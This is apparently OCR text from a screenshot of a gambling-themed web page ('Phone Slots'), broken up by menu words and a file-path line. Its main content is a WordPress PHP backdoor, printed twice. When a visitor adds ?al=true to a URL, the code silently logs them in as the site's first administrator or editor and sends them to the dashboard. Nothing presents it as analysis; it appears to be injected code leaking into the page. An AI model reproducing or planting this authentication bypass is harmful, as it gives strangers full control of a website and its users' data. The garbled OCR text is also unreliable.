
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Phone Slots